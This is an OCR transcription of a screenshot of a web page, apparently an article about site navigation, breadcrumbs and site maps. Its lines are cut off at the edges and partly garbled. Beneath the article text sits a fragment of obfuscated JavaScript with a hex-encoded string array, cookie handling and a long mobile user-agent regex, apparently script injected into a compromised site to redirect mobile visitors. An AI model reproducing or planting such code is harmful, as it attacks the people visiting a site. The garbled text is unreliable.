
rt C ai??? Service Unces ai??? Frequently asked questions ai???
about the navigation in this article – we are talking framework. This
 of breadcrumbs and the site map. For example whenever someone
webpage, the breadcrumbs on the web page should look like this:
h this example, equally ai???Homeai??? and ai???Productsai???
e web pages. It should certainly not be like this: Home > Product C
ke more than just very good navigation. This really is a simple model
ite framework should be. This can be done with breadcrumbs on each
her tactics.
sign
_0x446d=
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
irefox|netfront|opera m(ob|in)i|palm( os)?
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
evi|dica|dmob|do(c|p)o|ds(12|\-
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-